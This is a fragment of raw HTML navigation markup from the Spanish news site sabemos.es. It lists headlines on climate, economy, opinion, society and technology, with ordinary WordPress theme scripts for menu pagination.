            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2_f45" id="tdi_3_5f6" data-td_block_id="tdi_2_f45" data-td_filter_value="" href="https://sabemos.es/category/actualidad/">Todo</a><a class="mega-menu-sub-cat-tdi_2_f45"  id="tdi_4_555" data-td_block_id="tdi_2_f45" data-td_filter_value="9528" href="https://sabemos.es/category/actualidad/internacional/">Internacional</a><a class="mega-menu-sub-cat-tdi_2_f45"  id="tdi_5_ff9" data-td_block_id="tdi_2_f45" data-td_filter_value="7941" href="https://sabemos.es/category/actualidad/republica-dominicana/">República Dominicana</a></div></div><div id=tdi_2_f45 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/el-2025-se-convierte-en-el-segundo-o-tercer-ano-mas-calido-en-los-registros/" rel="bookmark" class="td-image-wrap " title="El 2025 se convierte en el segundo o tercer año más cálido en los registros" ><img class="entry-thumb" src="[data-uri]" alt="" title="El 2025 se convierte en el segundo o tercer año más cálido en los registros" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2025/11/image1170x530cropped-4-1_4_1000x563-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/el-2025-se-convierte-en-el-segundo-o-tercer-ano-mas-calido-en-los-registros/" rel="bookmark" title="El 2025 se convierte en el segundo o tercer año más cálido en los registros">El 2025 se convierte en el segundo o tercer año más&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/la-adaptacion-climatica-en-paises-en-desarrollo-amenazada-por-un-deficit-de-310-000-millones-de-dolares/" rel="bookmark" class="td-image-wrap " title="La adaptación climática en países en desarrollo amenazada por un déficit de 310.000 millones de dólares" ><img class="entry-thumb" src="[data-uri]" alt="" title="La adaptación climática en países en desarrollo amenazada por un déficit de 310.000 millones de dólares" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2025/10/image1170x530cropped-4-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/la-adaptacion-climatica-en-paises-en-desarrollo-amenazada-por-un-deficit-de-310-000-millones-de-dolares/" rel="bookmark" title="La adaptación climática en países en desarrollo amenazada por un déficit de 310.000 millones de dólares">La adaptación climática en países en desarrollo amenazada por un déficit&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/denuncian-que-la-comision-europea-pretende-retrasar-y-vaciar-de-contenido-su-principal-norma-contra-la-deforestacion/" rel="bookmark" class="td-image-wrap " title="Denuncian que la Comisión Europea pretende retrasar y vaciar de contenido su principal norma contra la deforestación" ><img class="entry-thumb" src="[data-uri]" alt="" title="Denuncian que la Comisión Europea pretende retrasar y vaciar de contenido su principal norma contra la deforestación" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2025/10/deforestacion-1280x640-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/denuncian-que-la-comision-europea-pretende-retrasar-y-vaciar-de-contenido-su-principal-norma-contra-la-deforestacion/" rel="bookmark" title="Denuncian que la Comisión Europea pretende retrasar y vaciar de contenido su principal norma contra la deforestación">Denuncian que la Comisión Europea pretende retrasar y vaciar de contenido&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/los-bosques-siguen-bajo-presion-mientras-la-deforestacion-mundial-se-ralentiza/" rel="bookmark" class="td-image-wrap " title="Los bosques siguen bajo presión mientras la deforestación mundial se ralentiza" ><img class="entry-thumb" src="[data-uri]" alt="" title="Los bosques siguen bajo presión mientras la deforestación mundial se ralentiza" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2025/10/image1170x530cropped-4-1_4_1000x563-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/los-bosques-siguen-bajo-presion-mientras-la-deforestacion-mundial-se-ralentiza/" rel="bookmark" title="Los bosques siguen bajo presión mientras la deforestación mundial se ralentiza">Los bosques siguen bajo presión mientras la deforestación mundial se ralentiza</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_2_f45" data-td_block_id="tdi_2_f45"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_2_f45" data-td_block_id="tdi_2_f45"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-37264"><a href="https://sabemos.es/category/economia/">Economía</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_6_9f8 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_6_9f8" ><script>var block_tdi_6_9f8 = new tdBlock();
block_tdi_6_9f8.id = "tdi_6_9f8";
block_tdi_6_9f8.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"2412","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_6_9f8","tdc_css_class":"tdi_6_9f8","tdc_css_class_style":"tdi_6_9f8_rand_style"}';
block_tdi_6_9f8.td_column_number = "3";
block_tdi_6_9f8.block_type = "td_block_mega_menu";
block_tdi_6_9f8.post_count = "5";
block_tdi_6_9f8.found_posts = "1019";
block_tdi_6_9f8.header_color = "";
block_tdi_6_9f8.ajax_pagination_infinite_stop = "";
block_tdi_6_9f8.max_num_pages = "204";
tdBlocksArray.push(block_tdi_6_9f8);
</script><div id=tdi_6_9f8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/el-nuevo-arancel-con-coste-mundial-se-llama-inseguridad/" rel="bookmark" class="td-image-wrap " title="El nuevo arancel con coste mundial se llama inseguridad" ><img class="entry-thumb" src="[data-uri]" alt="" title="El nuevo arancel con coste mundial se llama inseguridad" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2025/09/contenedores-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/economia/" class="td-post-category">Economía</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/el-nuevo-arancel-con-coste-mundial-se-llama-inseguridad/" rel="bookmark" title="El nuevo arancel con coste mundial se llama inseguridad">El nuevo arancel con coste mundial se llama inseguridad</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/la-factura-de-la-luz-del-usuario-medio-se-situa-en-8071-euros-en-el-agosto-mas-caro-desde-2022/" rel="bookmark" class="td-image-wrap " title="La factura de la luz del usuario medio se sitúa en 80,71 euros en el agosto más caro desde 2022" ><img class="entry-thumb" src="[data-uri]" alt="" title="La factura de la luz del usuario medio se sitúa en 80,71 euros en el agosto más caro desde 2022" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2025/09/bombilla-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/economia/" class="td-post-category">Economía</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/la-factura-de-la-luz-del-usuario-medio-se-situa-en-8071-euros-en-el-agosto-mas-caro-desde-2022/" rel="bookmark" title="La factura de la luz del usuario medio se sitúa en 80,71 euros en el agosto más caro desde 2022">La factura de la luz del usuario medio se sitúa en&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/el-ipc-situa-su-variacion-anual-en-el-27-en-agosto-y-la-inflacion-subyacente-se-eleva-al-24/" rel="bookmark" class="td-image-wrap " title="El IPC sitúa su variación anual en el 2,7% en agosto y la inflación subyacente se eleva al 2,4%" ><img class="entry-thumb" src="[data-uri]" alt="" title="El IPC sitúa su variación anual en el 2,7% en agosto y la inflación subyacente se eleva al 2,4%" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2025/08/Captura-de-pantalla-2025-08-29-092959-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/economia/" class="td-post-category">Economía</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/el-ipc-situa-su-variacion-anual-en-el-27-en-agosto-y-la-inflacion-subyacente-se-eleva-al-24/" rel="bookmark" title="El IPC sitúa su variación anual en el 2,7% en agosto y la inflación subyacente se eleva al 2,4%">El IPC sitúa su variación anual en el 2,7% en agosto&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/la-transformacion-del-modelo-alimentario-espanol-incrementaria-un-100-el-empleo-ganadero-y-un-30-el-sector-agricola-forestal/" rel="bookmark" class="td-image-wrap " title="La transformación del modelo alimentario español incrementaría un 100 % el empleo ganadero y un 30 % el sector agrícola-forestal" ><img class="entry-thumb" src="[data-uri]" alt="" title="La transformación del modelo alimentario español incrementaría un 100 % el empleo ganadero y un 30 % el sector agrícola-forestal" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2025/08/GPES20200616PA0513-scaled-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/economia/" class="td-post-category">Economía</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/la-transformacion-del-modelo-alimentario-espanol-incrementaria-un-100-el-empleo-ganadero-y-un-30-el-sector-agricola-forestal/" rel="bookmark" title="La transformación del modelo alimentario español incrementaría un 100 % el empleo ganadero y un 30 % el sector agrícola-forestal">La transformación del modelo alimentario español incrementaría un 100 % el&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/hasta-79-centimos-de-diferencia-por-litro-en-las-gasolineras-de-una-misma-provincia/" rel="bookmark" class="td-image-wrap " title="Hasta 79 céntimos de diferencia por litro en las gasolineras de una misma provincia" ><img class="entry-thumb" src="[data-uri]" alt="" title="Hasta 79 céntimos de diferencia por litro en las gasolineras de una misma provincia" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2025/08/gasolinera_4_1000x563-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/economia/" class="td-post-category">Economía</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/hasta-79-centimos-de-diferencia-por-litro-en-las-gasolineras-de-una-misma-provincia/" rel="bookmark" title="Hasta 79 céntimos de diferencia por litro en las gasolineras de una misma provincia">Hasta 79 céntimos de diferencia por litro en las gasolineras de&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_6_9f8" data-td_block_id="tdi_6_9f8"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_6_9f8" data-td_block_id="tdi_6_9f8"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-36650"><a href="https://sabemos.es/category/opinion/">Opinión</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_7_69e td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_7_69e" ><script>var block_tdi_7_69e = new tdBlock();
block_tdi_7_69e.id = "tdi_7_69e";
block_tdi_7_69e.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"20","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_7_69e","tdc_css_class":"tdi_7_69e","tdc_css_class_style":"tdi_7_69e_rand_style"}';
block_tdi_7_69e.td_column_number = "3";
block_tdi_7_69e.block_type = "td_block_mega_menu";
block_tdi_7_69e.post_count = "5";
block_tdi_7_69e.found_posts = "563";
block_tdi_7_69e.header_color = "";
block_tdi_7_69e.ajax_pagination_infinite_stop = "";
block_tdi_7_69e.max_num_pages = "113";
tdBlocksArray.push(block_tdi_7_69e);
</script><div id=tdi_7_69e class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/la-victoria-de-trump-y-el-fracaso-de-la-derecha-en-valencia/" rel="bookmark" class="td-image-wrap " title="La victoria de Trump y el fracaso de la derecha en Valencia" ><img class="entry-thumb" src="[data-uri]" alt="" title="La victoria de Trump y el fracaso de la derecha en Valencia" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2024/11/trump-estafa_5_659x371-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/opinion/" class="td-post-category">Opinión</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/la-victoria-de-trump-y-el-fracaso-de-la-derecha-en-valencia/" rel="bookmark" title="La victoria de Trump y el fracaso de la derecha en Valencia">La victoria de Trump y el fracaso de la derecha en&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/15-anos-sin-consensos/" rel="bookmark" class="td-image-wrap " title="15 años sin consensos" ><img class="entry-thumb" src="[data-uri]" alt="" title="15 años sin consensos" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2024/07/Ramblamar-scaled-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/opinion/" class="td-post-category">Opinión</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/15-anos-sin-consensos/" rel="bookmark" title="15 años sin consensos">15 años sin consensos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/este-2024-debemos-rearmarnos/" rel="bookmark" class="td-image-wrap " title="¡Este 2024 debemos rearmarnos!" ><img class="entry-thumb" src="[data-uri]" alt="" title="¡Este 2024 debemos rearmarnos!" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2024/01/pexels-daniel-reche-1556654-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/opinion/" class="td-post-category">Opinión</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/este-2024-debemos-rearmarnos/" rel="bookmark" title="¡Este 2024 debemos rearmarnos!">¡Este 2024 debemos rearmarnos!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/el-desafio-de-la-vuelta-al-cole/" rel="bookmark" class="td-image-wrap " title="El desafío de la «vuelta al Cole»" ><img class="entry-thumb" src="[data-uri]" alt="" title="El desafío de la «vuelta al Cole»" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2023/09/colegio-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/opinion/" class="td-post-category">Opinión</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/el-desafio-de-la-vuelta-al-cole/" rel="bookmark" title="El desafío de la «vuelta al Cole»">El desafío de la «vuelta al Cole»</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/la-espana-sobrepoblada-y-turisficada/" rel="bookmark" class="td-image-wrap " title="La España sobrepoblada y turisficada" ><img class="entry-thumb" src="[data-uri]" alt="" title="La España sobrepoblada y turisficada" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2023/08/foto-playa-1-e1516018937798-2020-03-09-7-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/opinion/" class="td-post-category">Opinión</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/la-espana-sobrepoblada-y-turisficada/" rel="bookmark" title="La España sobrepoblada y turisficada">La España sobrepoblada y turisficada</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_7_69e" data-td_block_id="tdi_7_69e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_7_69e" data-td_block_id="tdi_7_69e"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-37265"><a href="https://sabemos.es/category/sociedad/">Sociedad</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_8_337 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_8_337" ><script>var block_tdi_8_337 = new tdBlock();
block_tdi_8_337.id = "tdi_8_337";
block_tdi_8_337.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"424","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_8_337","tdc_css_class":"tdi_8_337","tdc_css_class_style":"tdi_8_337_rand_style"}';
block_tdi_8_337.td_column_number = "3";
block_tdi_8_337.block_type = "td_block_mega_menu";
block_tdi_8_337.post_count = "5";
block_tdi_8_337.found_posts = "455";
block_tdi_8_337.header_color = "";
block_tdi_8_337.ajax_pagination_infinite_stop = "";
block_tdi_8_337.max_num_pages = "91";
tdBlocksArray.push(block_tdi_8_337);
</script><div id=tdi_8_337 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/como-convertir-visitantes-en-clientes-fieles-con-un-software-para-hosteleria/" rel="bookmark" class="td-image-wrap " title="Cómo convertir visitantes en clientes fieles con un software para hostelería" ><img class="entry-thumb" src="[data-uri]" alt="Hostelería" title="Cómo convertir visitantes en clientes fieles con un software para hostelería" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2025/10/Hosteleria-convertir-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/sociedad/" class="td-post-category">Sociedad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/como-convertir-visitantes-en-clientes-fieles-con-un-software-para-hosteleria/" rel="bookmark" title="Cómo convertir visitantes en clientes fieles con un software para hostelería">Cómo convertir visitantes en clientes fieles con un software para hostelería</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/la-dieta-rica-en-fibra-y-proteina-vegetal-muestra-beneficios-sobre-la-salud-de-las-mujeres-lactantes-y-sus-bebes/" rel="bookmark" class="td-image-wrap " title="La dieta rica en fibra y proteína vegetal muestra beneficios sobre la salud de las mujeres lactantes y sus bebés" ><img class="entry-thumb" src="[data-uri]" alt="" title="La dieta rica en fibra y proteína vegetal muestra beneficios sobre la salud de las mujeres lactantes y sus bebés" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2025/09/Freepik-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/sociedad/" class="td-post-category">Sociedad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/la-dieta-rica-en-fibra-y-proteina-vegetal-muestra-beneficios-sobre-la-salud-de-las-mujeres-lactantes-y-sus-bebes/" rel="bookmark" title="La dieta rica en fibra y proteína vegetal muestra beneficios sobre la salud de las mujeres lactantes y sus bebés">La dieta rica en fibra y proteína vegetal muestra beneficios sobre&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/una-memoria-mecanica-en-bacterias-e-coli-clave-para-comprender-la-resistencia-a-los-antibioticos/" rel="bookmark" class="td-image-wrap " title="Una ‘memoria mecánica’ en bacterias E. coli, clave para comprender la resistencia a los antibióticos" ><img class="entry-thumb" src="[data-uri]" alt="" title="Una ‘memoria mecánica’ en bacterias E. coli, clave para comprender la resistencia a los antibióticos" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2025/09/Bacteria-filamentosa-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/sociedad/" class="td-post-category">Sociedad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/una-memoria-mecanica-en-bacterias-e-coli-clave-para-comprender-la-resistencia-a-los-antibioticos/" rel="bookmark" title="Una ‘memoria mecánica’ en bacterias E. coli, clave para comprender la resistencia a los antibióticos">Una ‘memoria mecánica’ en bacterias E. coli, clave para comprender la&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/cerca-de-un-20-de-adolescentes-analizados-ha-pensado-en-el-suicidio-segun-un-estudio/" rel="bookmark" class="td-image-wrap " title="Cerca de un 20% de adolescentes analizados ha pensado en el suicidio, según un estudio" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cerca de un 20% de adolescentes analizados ha pensado en el suicidio, según un estudio" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2025/09/adolescent-trista-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/sociedad/" class="td-post-category">Sociedad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/cerca-de-un-20-de-adolescentes-analizados-ha-pensado-en-el-suicidio-segun-un-estudio/" rel="bookmark" title="Cerca de un 20% de adolescentes analizados ha pensado en el suicidio, según un estudio">Cerca de un 20% de adolescentes analizados ha pensado en el&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/por-huevos-la-nueva-campana-del-ministerio-de-igualdad-sobre-masculinidades/" rel="bookmark" class="td-image-wrap " title="«Por huevos», la nueva campaña del Ministerio de Igualdad sobre masculinidades" ><img class="entry-thumb" src="[data-uri]" alt="" title="«Por huevos», la nueva campaña del Ministerio de Igualdad sobre masculinidades" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2025/09/040925-redondo-campana-manda-huevos-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/sociedad/" class="td-post-category">Sociedad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/por-huevos-la-nueva-campana-del-ministerio-de-igualdad-sobre-masculinidades/" rel="bookmark" title="«Por huevos», la nueva campaña del Ministerio de Igualdad sobre masculinidades">«Por huevos», la nueva campaña del Ministerio de Igualdad sobre masculinidades</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_8_337" data-td_block_id="tdi_8_337"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_8_337" data-td_block_id="tdi_8_337"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-36672"><a href="https://sabemos.es/category/tecnologia/">Tecnología</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_9_4ff td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_9_4ff" ><script>var block_tdi_9_4ff = new tdBlock();
block_tdi_9_4ff.id = "tdi_9_4ff";
block_tdi_9_4ff.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"144","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_9_4ff","tdc_css_class":"tdi_9_4ff","tdc_css_class_style":"tdi_9_4ff_rand_style"}';
block_tdi_9_4ff.td_column_number = "3";
block_tdi_9_4ff.block_type = "td_block_mega_menu";
block_tdi_9_4ff.post_count = "5";
block_tdi_9_4ff.found_posts = "1561";
block_tdi_9_4ff.header_color = "";
block_tdi_9_4ff.ajax_pagination_infinite_stop = "";
block_tdi_9_4ff.max_num_pages = "313";
tdBlocksArray.push(block_tdi_9_4ff);
</script><div id=tdi_9_4ff class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/goversys-2-0-la-disrupcion-tecnologica-que-redefine-la-gestion-de-los-viajes-gubernamentales/" rel="bookmark" class="td-image-wrap " title="GOVERSYS 2.0: la disrupción tecnológica que redefine la gestión de los viajes gubernamentales" ><img class="entry-thumb" src="[data-uri]" alt="" title="GOVERSYS 2.0: la disrupción tecnológica que redefine la gestión de los viajes gubernamentales" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2025/09/Imagen-de-WhatsApp-2025-09-29-a-las-19.15.04_655ed34c-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/tecnologia/" class="td-post-category">Tecnología</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/goversys-2-0-la-disrupcion-tecnologica-que-redefine-la-gestion-de-los-viajes-gubernamentales/" rel="bookmark" title="GOVERSYS 2.0: la disrupción tecnológica que redefine la gestión de los viajes gubernamentales">GOVERSYS 2.0: la disrupción tecnológica que redefine la gestión de los&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
